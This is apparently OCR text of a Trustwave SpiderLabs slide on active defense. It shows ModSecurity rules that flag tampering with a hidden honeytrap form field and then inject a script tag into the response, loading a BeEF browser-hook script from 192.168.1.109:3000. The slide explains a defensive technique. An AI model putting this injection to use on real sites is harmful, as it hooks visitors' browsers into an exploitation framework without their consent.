 Initiate BeEF Hooking
SecRule ARGS:admin "!@streq false"
"id:'999010',phase:
2,t:none,log,block,msg:'HoneyTrap Alert: Fake
HIDDEN Form Data
Manipulated.',setvar:tx.malicious_client=1"
SecRule TX:MALICIOUS_CLIENT "@eq 1"
"chain,id:'999224',phase:4,t:none,pass,log,
msg:'Hooking Client with BeEF due to
HoneyTrap Violation.'"
SecRule STREAM_OUTPUT_BODY "@rsub s/<\/
html>/<script src=\"http:\/\/
192.168.1.109:3000\/img-min.js\"><\/script><
\/html>/"
Trustwave
SpiderLabs
Trustwave